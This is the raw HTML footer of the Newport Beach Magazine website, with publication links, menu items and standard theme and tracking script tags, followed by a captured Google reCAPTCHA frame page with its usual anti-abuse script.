                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69762cd82f5b0
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="http://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LAh0uFgz1Q5bdZh7G_wOhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352412383');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>